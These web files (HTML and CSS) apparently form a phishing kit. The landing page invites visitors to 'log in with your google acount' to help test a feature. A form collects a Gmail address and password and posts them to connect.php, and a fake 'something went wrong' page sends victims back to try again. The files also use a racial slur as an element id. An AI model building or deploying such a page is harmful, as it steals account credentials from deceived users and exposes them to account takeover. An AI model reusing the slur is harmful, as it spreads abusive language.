
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <h1 style="text-align: center;">please log in with your google acount to help us with the new feautrue we work at </h1>
    <p style="text-align: center;"><a href="letsee.html"><button style="background-color: aqua;">start</button></a></p>
</body>
</html>
</file>

<file: letsee.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="letsee.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">
    <script src="letsee.js">
    </script>
</head>
<body>
<form action="connect.php" method="post">

    <fieldset>
   
    <h1>chakchouka tn</h1>
    <i class="fas fa-user"></i>
    <label for="name">Gmail*</label>
    <span style="color:rgb(206, 0, 0);" id="spann"></span>
    <div class="lll"></div>
    <input type="email" class="bor" placeholder=" your Gmail" id="name" name="Gmail">

    <div class="kkk"></div>

    <i class="fas fa-key"></i>
    <label for="pass">password*</label>
    <span style="color:rgb(206, 0, 0);" id="spann1"></span>
    <div class="lll"></div>
    <input type="password" id="pass" class="bor" placeholder=" don't tell anyone about it :)" name="password">

    <div id="nigga">
    <a href="letsee2.html">i forget my password</a>
    <br>
    <span id="ml" style="color: rgb(195, 0, 255);"></span>
    </div>

    <div class="kkk"></div>
    <p id="po" hidden>0</p>
    <input type="button" value="log in" id="su" onclick="verify()">
 


</fieldset>    
</form>
</body>
</html>
</file>

<file: letsee2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <h1 style="text-align: center;">sorry , something went wrong</h1>
    <p style="text-align: center;"><a href="letsee.html"><button style="background-color: rgb(167, 109, 255);">return</button></a></p>
</body>
</html>
</file>
<file: letsee.css>
fieldset{
    border-color: rgb(147, 147, 146);
    margin: auto;
    height: 8cm;
    text-align: left;
    width:1px;
    border-style: none;
    border-radius: 10%;
    background-color: antiquewhite;

}
h1{
    color: rgb(238, 14, 107);
}
a{
    text-decoration: none;
    color:blue;

}
h1{
    text-align: center;
} 
.bor{
    border-radius:0.17cm;
    width: 8cm;
    font-size: 20px;
    
}
#nigga{
    margin-top: 0.4cm;
    margin-left: 0.1cm;
}
.kkk{
    height: 6%;
}
.lll{
    height:2%;
}
#su{
    background-color: rgba(50, 176, 254, 0.315);
    border-radius: 0.19cm;
    border-width: 0.059cm;
    padding-top: 0.3cm;
    padding-bottom: 0.3cm;
    margin-left: 129px;
}

@media (max-width:400px) and (min-width:300px){
    .bor{
        width:auto;
    }
    #su{
        margin-left: 115px;
    }
}
@media (max-width:300px){
    .bor{
        width:200px;
    }
    h1{
        color: rgb(74, 101, 91);
    }
}
</file>
